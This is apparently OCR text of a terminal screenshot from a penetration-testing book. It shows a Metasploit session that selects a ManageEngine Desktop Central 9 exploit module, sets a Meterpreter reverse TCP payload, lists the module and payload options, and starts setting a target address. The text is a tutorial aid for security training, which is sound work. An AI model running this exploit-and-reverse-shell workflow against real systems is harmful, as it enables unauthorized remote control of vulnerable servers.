 File Edit View Search Terminal Help
windows/vncinject/reverse_tcp_rc4 normal No VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryp
tion, Metasm)
windows/vncinject/reverse_tcp_rc4_dns normal No VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryp
tion DNS, Metasm)
windows/vncinject/reverse_tcp_uuid normal No VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
windows/vncinject/reverse_udp normal No VNC Server (Reflective Injection), Reverse UDP Stager with UUID Support
windows/vncinject/reverse_winhttp normal No VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winhttp
)
msf5 exploit(windows/http/manageengine_connectionid_write) >
msf5 exploit(windows/http/manageengine_connectionid_write) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/manageengine_connectionid_write) > show options
Module options (exploit/windows/http/manageengine_connectionid_write):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
msf5 exploit(windows/http/manageengine_connectionid_write) > set rhosts 192.168
Packt>